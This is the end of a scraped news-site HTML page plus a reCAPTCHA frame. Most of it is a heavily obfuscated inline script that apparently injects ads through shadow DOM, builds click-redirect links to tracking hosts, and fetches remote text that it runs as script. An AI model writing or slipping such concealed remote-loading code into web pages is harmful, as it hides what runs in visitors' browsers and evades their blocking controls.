                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01211230_12397 --><iframe name="n01211230_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01211230_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eHg8FwHOxeLtuSFDRCKOzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991418331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>